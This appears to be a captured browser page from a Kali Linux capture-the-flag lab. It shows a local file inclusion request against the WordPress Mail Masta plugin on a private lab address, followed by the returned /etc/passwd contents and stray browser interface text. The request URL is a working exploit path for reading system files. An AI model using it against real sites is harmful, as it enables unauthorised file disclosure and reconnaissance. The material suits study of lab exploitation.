 10.10.223.109/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=
Go back one page
Right-click or pull down to show history
ools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin